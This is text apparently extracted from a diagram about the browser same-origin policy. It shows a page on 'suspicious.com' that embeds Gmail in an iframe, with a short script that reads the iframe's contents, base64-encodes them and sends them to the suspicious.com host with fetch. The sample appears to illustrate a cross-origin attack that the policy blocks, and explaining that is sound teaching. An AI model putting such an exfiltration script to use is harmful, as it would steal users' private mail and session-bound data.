 https://mail.google.com
origin : https://suspicious.com
<iframe id="mail" src="https://mail.google.com/mail/inbox"></iframe>
Request
(with cookie)
<script>
https://suspicious.com
document.getElementById("mail").addEventListener("load", function(e) {
mailData = document.getElementById("mail").contentDocument.body
encoded = btoa(encodeURIComponent(mailData))
fetch("https://www.suspicious.com?"+ encoded)
});
</script>
@
origin :
https://mail.google.com